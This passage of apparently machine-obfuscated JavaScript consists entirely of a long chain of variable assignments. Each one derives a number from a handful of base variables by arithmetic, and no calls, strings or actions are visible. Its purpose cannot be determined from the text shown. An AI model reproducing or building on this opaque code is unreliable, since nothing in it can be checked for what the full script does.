b,AG=PW+J5*Lb+zb*Lb*Lb+Lb*Lb*Lb,lD=Kw+mB*Lb+LI*Lb*Lb+Lb*Lb*Lb,VN=Lr+xq*Lb+Kw*Lb*Lb+Lb*Lb*Lb,Rp=J5+xq*Lb+Lr*Lb*Lb+Lb*Lb*Lb,rG=PW+Kw*Lb+xq*Lb*Lb+Lb*Lb*Lb,rN=mB+Kw*Lb+Lr*Lb*Lb+Lb*Lb*Lb,YJ=mB+mB*Lb+xq*Lb*Lb+Lb*Lb*Lb,tA=Lr+xq*Lb,fw=PW+Lb+Lb*Lb,wX=Lr+Lr*Lb+LI*Lb*Lb+Lb*Lb*Lb,Dd=LM+xq*Lb+Lb*Lb+Lb*Lb*Lb,O2=zb+Kw*Lb+LI*Lb*Lb+Lb*Lb*Lb,O8=J5+J5*Lb+Lr*Lb*Lb+Lb*Lb*Lb,kV=PW+Lb+LI*Lb*Lb+Lb*Lb*Lb,NG=xq+mB*Lb+LI*Lb*Lb+Lb*Lb*Lb,TB=Kw+xq*Lb,nQ=LM+LI*Lb+Lb*Lb,fL=LI+J5*Lb+Lb*Lb+Lb*Lb*Lb,R2=J5+mB*Lb+J5*Lb*Lb,AK=zb+mB*Lb+mB*Lb*Lb+Lb*Lb*Lb,sE=zb+Lr*Lb,rR=Lr+mB*Lb+Kw*Lb*Lb+Lb*Lb*Lb,fq=mB+zb*Lb+Lb*Lb,q2=Lr+J5*Lb+xq*Lb*Lb+Lb*Lb*Lb,TW=LM+LI*Lb+J5*Lb*Lb,Wv=mB+Lb+rb*Lb*Lb+Lb*Lb*Lb,T2=xq+zb*Lb+xq*Lb*Lb+Lb*Lb*Lb,kD=LM+mB*Lb+LI*Lb*Lb+Lb*Lb*Lb,fj=Lr+LM*Lb+Lb*Lb+Lb*Lb*Lb,qR=LM+Kw*Lb+zb*Lb*Lb+Lb*Lb*Lb,SR=mB+Lb+mB*Lb*Lb+Lb*Lb*Lb,zA=mB+rb*Lb+LM*Lb*Lb,Pb=LI+zb*Lb+zb*Lb*Lb,JE=J5+xq*Lb+mB*Lb*Lb+Lb*Lb*Lb,sD=Kw+LM*Lb+mB*Lb*Lb+Lb*Lb*Lb,PM=Kw+zb*Lb,lX=rb+J5*Lb+mB*Lb*Lb+Lb*Lb*Lb,Mj=mB+Kw*Lb+J5*Lb*Lb+Lb*Lb*Lb,GC=zb+Lr*Lb+xq*Lb*Lb,SA=LM+xq*Lb+mB*Lb*Lb,RA=LI+J5*Lb+mB*Lb*Lb,Xr=xq+rb*Lb+mB*Lb*Lb,Aj=PW+xq*Lb+xq*Lb*Lb+Lb*Lb*Lb,rV=Kw+Kw*Lb+LI*Lb*Lb+Lb*Lb*Lb,VL=LM+Kw*Lb+Lr*Lb*Lb+Lb*Lb*Lb,cv=Kw+LI*Lb+J5*Lb*Lb+Lb*Lb*Lb,gQ=rb+J5*Lb+J5*Lb*Lb,Nj=LI+mB*Lb+xq*Lb*Lb+Lb*Lb*Lb,CN=J5+rb*Lb+Lb*Lb,LA=zb+mB*Lb+mB*Lb*Lb,JS=xq+Lr*Lb+zb*Lb*Lb+Lb*Lb*Lb,rJ=Kw+Lr*Lb+Lr*Lb*Lb+Lb*Lb*Lb,ZW=Kw+mB*Lb+xq*Lb*Lb,mC=xq+Lb+J5*Lb*Lb,jp=rb+Lr*Lb+rb*Lb*Lb,vG=LI+LI*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Zb=xq+LM*Lb+J5*Lb*Lb,kv=LM+LM*Lb+LI*Lb*Lb+Lb*Lb*Lb,Wd=J5+Kw*Lb+Kw*Lb*Lb+Lb*Lb*Lb,sA=LI+Kw*Lb+J5*Lb*Lb,fW=zb+mB*Lb+Lr*Lb*Lb,jr=mB+LI*Lb+J5*Lb*Lb,RK=LI+Lb+Lr*Lb*Lb+Lb*Lb*Lb,FV=LI+Kw*Lb+Lb*Lb+Lb*Lb*Lb,A2=mB+mB*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Fw=xq+zb*Lb+zb*Lb*Lb,mX=PW+J5*Lb+LI*Lb*Lb+Lb*Lb*Lb,GD=LM+LI*Lb+Lr*Lb*Lb+Lb*Lb*Lb,pS=zb+Lb+LI*Lb*Lb+Lb*Lb*Lb,PJ=LM+mB*Lb+J5*Lb*Lb+Lb*Lb*Lb,Rv=LM+LM*Lb+Lb*Lb+Lb*Lb*Lb,mG=zb+Kw*Lb+J5*Lb*Lb+Lb*Lb*Lb,cQ=LM+Lb+J5*Lb*Lb,Vp=Lr+Lr*Lb+Lb*Lb,gJ=zb+rb*Lb+LI*Lb*Lb+Lb*Lb*Lb,TC=zb+zb*Lb+J5*Lb*Lb,A1=PW+mB*Lb,LY=rb+LM*Lb+zb*Lb*Lb+Lb*Lb*Lb,VM=rb+Kw*Lb+J5*Lb*Lb,sv=Lr+xq*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Cw=J5+Lb+J5*Lb*Lb,jV=LM+Lb+J5*Lb*Lb+Lb*Lb*Lb,H2=Kw+Lb+Kw*Lb*Lb+Lb*Lb*Lb,mR=LM+Kw*Lb+LI*Lb*Lb+Lb*Lb*Lb,X=rb+LI*Lb+J5*Lb*Lb,VR=rb+zb*Lb+LM*Lb*Lb+Lb*Lb*Lb,m1=PW+Lr*Lb+rb*Lb*Lb+Lb*Lb*Lb,wQ=PW+zb*Lb+zb*Lb*Lb,AC=mB+LI*Lb+xq*Lb*Lb,A=J5+J5*Lb,vJ=mB+J5*Lb+rb*Lb*Lb+Lb*Lb*Lb,xC=zb+xq*Lb+mB*Lb*Lb,dG=xq+Kw*Lb+LI*Lb*Lb+Lb*Lb*Lb,JL=J5+rb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,TQ=rb+Kw*Lb,jQ=LM+zb*Lb+zb*Lb*Lb,hw=PW+LI*Lb+J5*Lb*Lb,X1=xq+Lr*Lb,G8=zb+J5*Lb+xq*Lb*Lb+Lb*Lb*Lb,Qv=Lr+xq*Lb+xq*Lb*Lb,CJ=LM+rb*Lb+Lb*Lb+Lb*Lb*Lb,q=PW+mB*Lb+Lb*Lb,wL=J5+mB*Lb+Lr*Lb*Lb+Lb*Lb*Lb,KX=zb+LI*Lb+zb*Lb*Lb+Lb*Lb*Lb,mY=J5+mB*Lb+LI*Lb*Lb+Lb*Lb*Lb,fv=zb+xq*Lb+J5*Lb*Lb,h8=Kw+Lb+rb*Lb*Lb+Lb*Lb*Lb,lk=rb+xq*Lb+Lr*Lb*Lb+Lb*Lb*Lb,V2=mB+LI*Lb+xq*Lb*Lb+Lb*Lb*Lb,vK=LM+Lb+Lb*Lb+Lb*Lb*Lb,B0=zb+LM*Lb+mB*Lb*Lb+Lb*Lb*Lb,US=Lr+Kw*Lb+xq*Lb*Lb,sd=LM+LI*Lb+LI*Lb*Lb+Lb*Lb*Lb,pI=Lr+LM*Lb+Lr*Lb*Lb,NT=LI+J5*Lb+LM*Lb*Lb+Lb*Lb*Lb,N=LM+mB*Lb+Kw*Lb*Lb,kI=Lr+xq*Lb+J5*Lb*Lb,LL=J5+Lb+Kw*Lb*Lb+Lb*Lb*Lb,c8=mB+Kw*Lb+xq*Lb*Lb+Lb*Lb*Lb,gN=Lr+Lr*Lb+Lr*Lb*Lb+Lb*Lb*Lb,wp=Lr+Lr*Lb+mB*Lb*Lb,tV=LI+J5*Lb+xq*Lb*Lb+Lb*Lb*Lb,YD=xq+zb*Lb+LI*Lb*Lb+Lb*Lb*Lb,YS=PW+Lr*Lb+mB*Lb*Lb+Lb*Lb*Lb,mN=J5+Lr*Lb+J5*Lb*Lb+Lb*Lb*Lb,Nb=Lr+Kw*Lb+Kw*Lb*Lb,Rr=J5+zb*Lb+Lr*Lb*Lb,zM=LM+xq*Lb+Lb*Lb,JQ=PW+Lb,Rq=zb+LM*Lb+Lr*Lb*Lb,IW=mB+LM*Lb+J5*Lb*Lb,pW=LI+mB*Lb+J5*Lb*Lb,HE=zb+LI*Lb+Lr*Lb*Lb,BE=PW+LM*Lb+mB*Lb*Lb+Lb*Lb*Lb,wK=rb+rb*Lb+Lb*Lb+Lb*Lb*Lb,JB=Kw+Kw*Lb+Lr*Lb*Lb,vT=LM+J5*Lb+mB*Lb*Lb+Lb*Lb*Lb,d8=LM+Lr*Lb+Lr*Lb*Lb+Lb*Lb*Lb,XT=mB+Lb+Lr*Lb*Lb+Lb*Lb*Lb,nd=LM+J5*Lb+Lr*Lb*Lb+Lb*Lb*Lb,WD=rb+Kw*Lb+mB*Lb*Lb+Lb*Lb*Lb,mJ=xq+Kw*Lb+Lr*Lb*Lb+Lb*Lb*Lb,qM=mB+Lr*Lb+Lr*Lb*Lb,q8=zb+LM*Lb+LI*Lb*Lb+Lb*Lb*Lb,MY=J5+xq*Lb+LI*Lb*Lb+Lb*Lb*Lb,Z=xq+zb*Lb+Lb*Lb,FR=PW+LI*Lb+zb*Lb*Lb+Lb*Lb*Lb,wI=zb+LI*Lb+rb*Lb*Lb,N1=LM+xq*Lb+zb*Lb*Lb,p2=mB+Lb+xq*Lb*Lb,lC=xq+mB*Lb+xq*Lb*Lb,SW=PW+J5*Lb+Lr*Lb*Lb,Z2=mB+Lb+Kw*Lb*Lb+Lb*Lb*Lb,bv=Lr+zb*Lb+Lb*Lb+Lb*Lb*Lb,BS=xq+LM*Lb+Lr*Lb*Lb+Lb*Lb*Lb,IT=Lr+Kw*Lb+Lb*Lb,S5=zb+Lb+Lb*Lb,hS=mB+Lb+LI*Lb*Lb+Lb*Lb*Lb,WG=xq+LI*Lb+Kw*Lb*Lb+Lb*Lb*Lb,cI=zb+Kw*Lb+Kw*Lb*Lb,bY=zb+LI*Lb+Kw*Lb*Lb,sG=Lr+LM*Lb+LI*Lb*Lb+Lb*Lb*Lb,lA=mB+rb*Lb+Kw*Lb*Lb,Or=mB+Lr*Lb+J5*Lb*Lb,gM=rb+Lb+Lb*Lb,wb=PW+Kw*Lb+zb*Lb*Lb,Nr=Lr+rb*Lb+Lb*Lb,kO=xq+LI*Lb+LI*Lb*Lb+Lb*Lb*Lb,L8=Lr+Lb+Kw*Lb*Lb+Lb*Lb*Lb,BR=mB+LM*Lb+Kw*Lb*Lb+Lb*Lb*Lb,Cv=mB+LM*Lb+rb*Lb*Lb+Lb*Lb*Lb,qN=LM+LM*Lb+Kw*Lb*Lb+Lb*Lb*Lb,qD=zb+J5*Lb+Kw*Lb*Lb+Lb*Lb*Lb,SV=xq+Kw*Lb+rb*Lb*Lb+Lb*Lb*Lb,M8=J5+LM*Lb+Kw*Lb*Lb+Lb*Lb*Lb,p5=zb+xq*Lb+zb*Lb*Lb,sX=rb+xq*Lb+xq*Lb*Lb+Lb*Lb*Lb,UM=mB+LI*Lb+Lb*Lb+Lb*Lb*Lb,kd=zb+J5*Lb+rb*Lb*Lb+Lb*Lb*Lb,zN=LI+J5*Lb+J5*Lb*Lb+Lb*Lb*Lb,TT=mB+xq*Lb+LM*Lb*Lb+Lb*Lb*Lb,FX=rb+zb*Lb+Lb*Lb+Lb*Lb*Lb,nD=mB+Kw*Lb+Kw*Lb*Lb+Lb*Lb*Lb,ZY=Lr+zb*Lb+LI*Lb*Lb+Lb*Lb*Lb,qT=xq+Lr*Lb+rb*Lb*Lb+Lb*Lb*Lb,rT=Kw+J5*Lb+zb*Lb*Lb+Lb*Lb*Lb,rw=Kw+J5*Lb+Lb*Lb,cC=PW+xq*Lb+mB*Lb*Lb+Lb*Lb*Lb,BX=rb+mB*Lb+Lb*Lb+Lb*Lb*Lb,vI=mB+LM*Lb+LM*Lb*Lb,GX=LI+LI*Lb+Kw*Lb*Lb+Lb*Lb*Lb,Vq=PW+LM*Lb+zb*Lb*Lb,n8=LM+Lb+LI*Lb*Lb+Lb*Lb*Lb,Vv=zb+xq*Lb+LI*Lb*Lb+Lb*Lb*Lb,QG=zb+Lr*Lb+xq*Lb*Lb+Lb*Lb*Lb,HG=rb+zb*Lb,ER=rb+Kw*Lb+Lr*Lb*Lb+Lb*Lb*Lb,jG=mB+Lr*Lb+LI*Lb*Lb+Lb*Lb*Lb,S2=xq+Lr*Lb+LI*Lb*Lb+Lb*Lb*Lb,qI=rb+Lr*Lb+Lb*Lb+Lb*Lb*Lb,kT=rb+LM*Lb+LI*Lb*Lb+Lb*Lb*Lb,tS=J5+rb*Lb+J5*Lb*Lb+Lb*Lb*Lb,gV=LM+LI*Lb+Lb*Lb+Lb*Lb*Lb,Fr=Kw+J5*Lb+J5*Lb*Lb,JJ=Lr+LI*Lb+zb*Lb*Lb+Lb*Lb*Lb,Iv=xq+LM*Lb+J5*Lb*Lb+Lb*Lb*Lb,vd=zb+xq*Lb+xq*Lb*Lb+Lb*Lb*Lb,kN=zb+Kw*Lb+zb*Lb*Lb+Lb*Lb*Lb,RS=mB+LI*Lb+zb*Lb*Lb+Lb*Lb*Lb,Hq=LM+Kw*Lb+xq*Lb*Lb,bd=mB+rb*Lb+Lb*Lb+Lb*Lb*Lb,AT=Lr+Lr*Lb+Lb*Lb+Lb*Lb*Lb,v0=mB+rb*Lb+mB*Lb*Lb+Lb*Lb*Lb,V8=xq+rb*Lb+zb*Lb*Lb+Lb*Lb*Lb,pL=xq+LM*Lb+mB*Lb*Lb+Lb*Lb*Lb,RY=zb+LM*Lb+Kw*Lb*Lb+Lb*Lb*Lb,OX=mB+mB*Lb+zb*Lb*Lb+Lb*Lb*Lb,Yj=Kw+LI*Lb+LI*Lb*Lb+Lb*Lb*Lb,kC=Lr+LM*Lb+Kw*Lb*Lb+Lb*Lb*Lb,GB=J5+Lb+zb*Lb*Lb,DW=rb+Lb,Eq=PW+LI*Lb+xq*Lb*Lb+Lb*Lb*Lb,j2=J5+Lb+Lr*Lb*Lb+Lb*Lb*Lb,BG=LI+Lr*Lb+xq*Lb*Lb+Lb*Lb*Lb,BA=LM+rb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,vw=mB+zb*Lb+zb*Lb*Lb+Lb*Lb*Lb,k1=zb+xq*Lb+xq*Lb*Lb,LJ=xq+Kw*Lb+Kw*Lb*Lb+Lb*Lb*Lb,MR=PW+Lr*Lb+Lb*Lb+Lb*Lb*Lb,pK=zb+zb*Lb+mB*Lb*Lb+Lb*Lb*Lb,w5=Kw+Lr*Lb+J5*Lb*Lb,HX=zb+rb*Lb+Lb*Lb+Lb*Lb*Lb,Ib=Kw+xq*Lb+J5*Lb*Lb,Q8=PW+rb*Lb+mB*Lb*Lb+Lb*Lb*Lb,qk=LM+xq*Lb+xq*Lb*Lb,sQ=J5+xq*Lb+zb*Lb*Lb,Vk=LM+LI*Lb+Kw*Lb*Lb,Lj=Kw+mB*Lb+xq*Lb*Lb+Lb*Lb*Lb,VS=Lr+LM*Lb+xq*Lb*Lb+Lb*Lb*Lb,ZA=Kw+Lb+Kw*Lb*Lb,YO=mB+Kw*Lb+xq*Lb*Lb,HY=J5+zb*Lb+J5*Lb*Lb+Lb*Lb*Lb,qw=Lr+Kw*Lb+zb*Lb*Lb,DT=LI+Lr*Lb+Lr*Lb*Lb+Lb*Lb*Lb,ZS=xq+Kw*Lb+mB*Lb*Lb+Lb*Lb*Lb,VX=mB+LM*Lb+LI*Lb*Lb+Lb*Lb*Lb,Vd=mB+LI*Lb+mB*Lb*Lb+Lb*Lb*Lb,sW=LI+Lb+Lb*Lb,w2=LM+J5*Lb+rb*Lb*Lb+Lb*Lb*Lb,UV=zb+zb*Lb+xq*Lb*Lb+Lb*Lb*Lb,ZB=LI+LM*Lb+Kw*Lb*Lb,Hd=Lr+mB*Lb+LI*Lb*Lb+Lb*Lb*Lb,k0=LI+rb*Lb+Lb*Lb+Lb*Lb*Lb,EC=zb+LM*Lb+Lr*Lb*Lb+Lb*Lb*Lb,KB=Lr+Lb+xq*Lb*Lb,R0=rb+LI*Lb+J5*Lb*Lb+Lb*Lb*Lb,U5=J5+LI*Lb+J5*Lb*Lb,Q5=J5+Lr*Lb+zb*Lb*Lb,Y5=LM+J5*Lb,fB=Kw+LM*Lb+Kw*Lb*Lb,UA=Lr+xq*Lb+LM*Lb*Lb,pT=Kw+J5*Lb+xq*Lb*Lb+Lb*Lb*Lb,SY=rb+LM*Lb+Lb*Lb+Lb*Lb*Lb,g2=zb+LI*Lb+LI*Lb*Lb+Lb*Lb*Lb,rd=mB+xq*Lb+J5*Lb*Lb+Lb*Lb*Lb,sr=xq+LI*Lb+Lb*Lb,gd=J5+rb*Lb+xq*Lb*Lb+Lb*Lb*Lb,Mv=J5+Kw*Lb+J5*Lb*Lb+Lb*Lb*Lb,EJ=LM+rb*Lb+zb*Lb*Lb+Lb*Lb*Lb,Pk=J5+Lr*Lb+mB*Lb*Lb+Lb*Lb*Lb,VQ=Lr+J5*Lb+J5*Lb*Lb,sL=rb+LI*Lb+mB*Lb*Lb+Lb*Lb*Lb,gk=xq+xq*Lb+Kw*Lb*Lb+Lb*Lb*Lb,WI=PW+LI*Lb+J5*Lb*Lb+Lb*Lb*Lb,U1=rb+mB*Lb+LM*Lb*Lb,Y8=xq+Kw*Lb+zb*Lb*Lb+Lb*Lb*Lb,DR=rb+Kw*Lb+LI*Lb*Lb+Lb*Lb*Lb,ST=Kw+zb*Lb+J5*Lb*Lb+Lb*Lb*Lb,CX=mB+Kw*Lb+LI*Lb*Lb+Lb*Lb*Lb,Sk=LM+LM*Lb+Kw*Lb*Lb,NV=zb+LI*Lb+rb*Lb*Lb+Lb*Lb*Lb,MN=LI+LM*Lb+J5*Lb*Lb+Lb*Lb*Lb,mD=PW+rb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,IL=zb+rb*Lb+mB*Lb*Lb+Lb*Lb*Lb,TO=Kw+LM*Lb,vq=LM+rb*Lb+LI*Lb*Lb+Lb*Lb*Lb,UK=zb+zb*Lb+rb*Lb*Lb+Lb*Lb*Lb,Eb=PW+Kw*Lb+xq*Lb*Lb,fQ=J5+zb*Lb+xq*Lb*Lb+Lb*Lb*Lb,pY=mB+mB*Lb+J5*Lb*Lb+Lb*Lb*Lb,d5=PW+Lb+zb*Lb*Lb,mE=Lr+xq*Lb+Lb*Lb,BN=rb+Kw*Lb+xq*Lb*Lb+Lb*Lb*Lb,xL=mB+LI*Lb+LI*Lb*Lb+Lb*Lb*Lb,BT=Kw+Lb+zb*Lb*Lb+Lb*Lb*Lb,sT=LM+LM*Lb+mB*Lb*Lb+Lb*Lb*Lb,KE=zb+zb*Lb+Lb*Lb,TS=Lr+LI*Lb+mB*Lb*Lb+Lb*Lb*Lb,Z8=xq+zb*Lb+Lb*Lb+Lb*Lb*Lb,Yd=PW+xq*Lb+LI*Lb*Lb+Lb*Lb*Lb,SC=Lr+zb*Lb+xq*Lb*Lb,UB=rb+xq*Lb+Kw*Lb*Lb,D5=J5+xq*Lb+Lr*Lb*Lb,kR=rb+J5*Lb+zb*Lb*Lb+Lb*Lb*Lb,ZK=J5+Lr*Lb+Lb*Lb+Lb*Lb*Lb,gD=Lr+zb*Lb+mB*Lb*Lb+Lb*Lb*Lb,Fp=PW+J5*Lb+zb*Lb*Lb,YW=xq+LM*Lb,D=xq+Kw*Lb,IK=LM+mB*Lb+xq*Lb*Lb,JN=zb+zb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,nC=Lr+LI*Lb+mB*Lb*Lb,c0=PW+Lb+Lr*Lb*Lb+Lb*Lb*Lb,bI=Lr+mB*Lb+Lb*Lb+Lb*Lb*Lb,Fj=Kw+zb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,qd=J5+LI*Lb+mB*Lb*Lb+Lb*Lb*Lb,X0=Kw+J5*Lb+mB*Lb*Lb+Lb*Lb*Lb,O5=zb+xq*Lb+Lr*Lb*Lb,rL=Lr+mB*Lb+xq*Lb*Lb+Lb*Lb*Lb,Kd=LI+zb*Lb+LI*Lb*Lb+Lb*Lb*Lb,IS=Kw+Lb+LI*Lb*Lb+Lb*Lb*Lb,EI=mB+rb*Lb+xq*Lb*Lb,tR=xq+Lr*Lb+J5*Lb*Lb+Lb*Lb*Lb,cT=xq+Kw*Lb+Lb*Lb+Lb*Lb*Lb,Ok=Kw+Kw*Lb+Kw*Lb*Lb,Wr=rb+rb*Lb+Kw*Lb*Lb,Jv=LM+xq*Lb+Kw*Lb*Lb+Lb*Lb*Lb,lp=rb+Lr*Lb+J5*Lb*Lb,Dq=mB+zb*Lb,CR=LI+LI*Lb+rb*Lb*Lb+Lb*Lb*Lb,nR=LM+zb*Lb+Lb*Lb+Lb*Lb*Lb,YT=Lr+Lb+Lb*Lb,VD=rb+Lr*Lb+Lr*Lb*Lb+Lb*Lb*Lb,XQ=xq+LM*Lb+Kw*Lb*Lb,hN=rb+LM*Lb+Lb*Lb,HN=rb+Kw*Lb+Lb*Lb+Lb*Lb*Lb,Tj=xq+rb*Lb+Lb*Lb+Lb*Lb*Lb,r8=rb+mB*Lb+LM*Lb*Lb+Lb*Lb*Lb,RC=PW+xq*Lb+J5*Lb*Lb,EM=PW+mB*Lb+zb*Lb*Lb,QJ=zb+mB*Lb+Kw*Lb*Lb+Lb*Lb*Lb,ZN=xq+LI*Lb+Lr*Lb*Lb+Lb*Lb*Lb,QS=LM+Lr*Lb+xq*Lb*Lb+Lb*Lb*Lb,OR=Lr+J5*Lb+Lb*Lb+Lb*Lb*Lb,qr=rb+mB*Lb+Lb*Lb,f8=LI+rb*Lb+xq*Lb*Lb+Lb*Lb*Lb,Nv=LI+Lr*Lb+zb*Lb*Lb+Lb*Lb*Lb,wq=PW+LM*Lb+mB*Lb*Lb,E8=LI+LM*Lb+rb*Lb*Lb+Lb*Lb*Lb,gv=LM+Kw*Lb+Kw*Lb*Lb+Lb*Lb*Lb,cM=Kw+rb*Lb+zb*Lb*Lb,YG=LI+zb*Lb+J5*Lb*Lb+Lb*Lb*Lb,dJ=rb+J5*Lb+LI*Lb*Lb+Lb*Lb*Lb,nL=zb+Lb+Kw*Lb*Lb+Lb*Lb*Lb,BV=mB+Lb+Lb*Lb+Lb*Lb*Lb,O=zb+LM*Lb,ZM=LM+LM*Lb+Lb*Lb,UW=zb+LI*Lb+zb*Lb*Lb,IX=LI+Lr*Lb+mB*Lb*Lb+Lb*Lb*Lb,lO=J5+Kw*Lb+Lb*Lb,cV=Kw+J5*Lb+Kw*Lb*Lb+Lb*Lb*Lb,I5=Lr+J5*Lb+Lb*Lb,U0=LI+Lb+xq*Lb*Lb+Lb*Lb*Lb,hV=PW+J5*Lb+Lb*Lb+Lb*Lb*Lb,LW=LI+zb*Lb+Kw*Lb*Lb,Ed=PW+mB*Lb+mB*Lb*Lb+Lb*Lb*Lb,EQ=xq+Lb+zb*Lb*Lb+Lb*Lb*Lb,zX=xq+mB*Lb+mB*Lb*Lb+Lb*Lb*Lb,XX=rb+mB*Lb+zb*Lb*Lb,AY=Lr+Kw*Lb+xq*Lb*Lb+Lb*Lb*Lb,NW=xq+Kw*Lb+zb*Lb*Lb,Zp=zb+Lb,gT=Lr+mB*Lb+rb*Lb*Lb+Lb*Lb*Lb,Ow=rb+Lr*Lb+J5*Lb*Lb+Lb*Lb*Lb,fT=mB+Kw*Lb+mB*Lb*Lb+Lb*Lb*Lb,MB=xq+J5*Lb+Lb*Lb,YV=J5+Kw*Lb+xq*Lb*Lb+Lb*Lb*Lb,vX=Lr+xq*Lb+zb*Lb*Lb+Lb*Lb*Lb,AS=Kw+zb*Lb+LM*Lb*Lb+Lb*Lb*Lb,lw=J5+LM*Lb+zb*Lb*Lb,l2=Lr+xq*Lb+LI*Lb*Lb+Lb*Lb*Lb,rv=xq+LM*Lb+Kw*Lb*Lb+Lb*Lb*Lb,VG=mB+J5*Lb+Lb*Lb+Lb*Lb*Lb,m0=PW+zb*Lb+mB*Lb*Lb+Lb*Lb*Lb,tJ=LM+rb*Lb+rb*Lb*Lb+Lb*Lb*Lb,fO=LM+Lb+mB*Lb*Lb+Lb*Lb*Lb,Dj=J5+zb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,fY=PW+Kw*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Ck=mB+mB*Lb+mB*Lb*Lb,mK=xq+J5*Lb+LI*Lb*Lb+Lb*Lb*Lb,Mk=PW+xq*Lb,Dv=xq+Lb+rb*Lb*Lb+Lb*Lb*Lb,XB=LM+Lb+Lb*Lb,RT=LI+xq*Lb+J5*Lb*Lb+Lb*Lb*Lb,fC=xq+LM*Lb+Lr*Lb*Lb,t5=J5+Lb+Lr*Lb*Lb,vE=xq+mB*Lb+Kw*Lb*Lb,Xj=J5+LM*Lb+rb*Lb*Lb+Lb*Lb*Lb,wO=LM+rb*Lb+Lb*Lb,UX=PW+LM*Lb+LI*Lb*Lb+Lb*Lb*Lb,G0=mB+xq*Lb+Lr*Lb*Lb+Lb*Lb*Lb,JO=J5+J5*Lb+Lb*Lb,hL=rb+Lb+mB*Lb*Lb+Lb*Lb*Lb,rY=Kw+zb*Lb+xq*Lb*Lb+Lb*Lb*Lb,vL=Lr+J5*Lb+zb*Lb*Lb+Lb*Lb*Lb,S1=LI+rb*Lb+J5*Lb*Lb,rp=zb+Kw*Lb+xq*Lb*Lb,kX=Kw+xq*Lb+LI*Lb*Lb+Lb*Lb*Lb,hJ=LI+LI*Lb+zb*Lb*Lb+Lb*Lb*Lb,WR=PW+mB*Lb+Lb*Lb+Lb*Lb*Lb,NI=Lr+zb*Lb+Lb*Lb,x2=Lr+LM*Lb+rb*Lb*Lb+Lb*Lb*Lb,nj=zb+LI*Lb+xq*Lb*Lb+Lb*Lb*Lb,JR=xq+rb*Lb+xq*Lb*Lb+Lb*Lb*Lb,g8=mB+J5*Lb+Lr*Lb*Lb,ET=LI+zb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,OV=LI+rb*Lb+LI*Lb*Lb+Lb*Lb*Lb,Xd=rb+Kw*Lb+Kw*Lb*Lb,GR=LM+zb*Lb+zb*Lb*Lb+Lb*Lb*Lb,cW=Lr+Lr*Lb+J5*Lb*Lb,jD=PW+Lr*Lb+J5*Lb*Lb+Lb*Lb*Lb,c5=xq+LI*Lb+mB*Lb*Lb,xJ=Kw+LI*Lb+zb*Lb*Lb+Lb*Lb*Lb,lV=PW+Kw*Lb+Kw*Lb*Lb+Lb*Lb*Lb,wE=rb+xq*Lb+zb*Lb*Lb,Td=zb+rb*Lb+rb*Lb*Lb+Lb*Lb*Lb,XN=LI+xq*Lb+rb*Lb*Lb+Lb*Lb*Lb,z0=Kw+rb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,mw=mB+Lb+J5*Lb*Lb,Ud=xq+mB*Lb+Lr*Lb*Lb+Lb*Lb*Lb,gB=mB+rb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,bC=PW+Lb+mB*Lb*Lb+Lb*Lb*Lb,EK=LM+Lr*Lb+Lb*Lb+Lb*Lb*Lb,Kp=J5+J5*Lb+J5*Lb*Lb,T0=PW+Lb+zb*Lb*Lb+Lb*Lb*Lb,nK=LM+xq*Lb+rb*Lb*Lb+Lb*Lb*Lb,C2=J5+xq*Lb+xq*Lb*Lb+Lb*Lb*Lb,J8=PW+Kw*Lb+mB*Lb*Lb+Lb*Lb*Lb,UE=Lr+mB*Lb+J5*Lb*Lb,hK=PW+LM*Lb+Lr*Lb*Lb+Lb*Lb*Lb,qA=mB+Lb,cG=J5+Lb+J5*Lb*Lb+Lb*Lb*Lb,YA=rb+LM*Lb+Kw*Lb*Lb,qK=mB+Lr*Lb+Lb*Lb+Lb*Lb*Lb,PD=rb+xq*Lb+Lb*Lb+Lb*Lb*Lb,QI=PW+mB*Lb+mB*Lb*Lb,Rj=J5+xq*Lb+J5*Lb*Lb+Lb*Lb*Lb,Sp=PW+LI*Lb+mB*Lb*Lb,lq=LI+xq*Lb+Lb*Lb,ZC=Lr+rb*Lb+Lr*Lb*Lb,gR=LM+Lr*Lb+mB*Lb*Lb+Lb*Lb*Lb,LV=rb+Kw*Lb+rb*Lb*Lb+Lb*Lb*Lb,PR=LI+zb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,gr=rb+Lb+zb*Lb*Lb,WY=Lr+zb*Lb+J5*Lb*Lb+Lb*Lb*Lb,wC=J5+LM*Lb,m5=rb+Lr*Lb+zb*Lb*Lb,T=Kw+LM*Lb+J5*Lb*Lb,Xk=J5+zb*Lb+zb*Lb*Lb,CT=Kw+LI*Lb+rb*Lb*Lb+Lb*Lb*Lb,Xv=Kw+LM*Lb+Lr*Lb*Lb+Lb*Lb*Lb,TR=PW+zb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,md=rb+LI*Lb+Lb*Lb+Lb*Lb*Lb,D0=LM+mB*Lb+Kw*Lb*Lb+Lb*Lb*Lb,zD=Kw+Lb+Lr*Lb*Lb,xV=zb+Lb+mB*Lb*Lb+Lb*Lb*Lb,B2=LM+mB*Lb+zb*Lb*Lb+Lb*Lb*Lb,lK=Kw+Lr*Lb+J5*Lb*Lb+Lb*Lb*Lb,RG=Lr+Kw*Lb+LI*Lb*Lb+Lb*Lb*Lb,Sr=xq+mB*Lb+zb*Lb*Lb+zb*Lb*Lb*Lb+xq*Lb*Lb*Lb*Lb,Y2=mB+LI*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Cd=PW+Lr*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Pv=xq+zb*Lb+J5*Lb*Lb+Lb*Lb*Lb,Yr=mB+rb*Lb+xq*Lb*Lb+Lb*Lb*Lb,Bj=Lr+LI*Lb+Lr*Lb*Lb+Lb*Lb*Lb,DK=mB+zb*Lb+mB*Lb*Lb+Lb*Lb*Lb,d1=zb+J5*Lb+Lb*Lb+Lb*Lb*Lb,OG=LI+xq*Lb+zb*Lb*Lb+Lb*Lb*Lb,QV=J5+Kw*Lb+zb*Lb*Lb+Lb*Lb*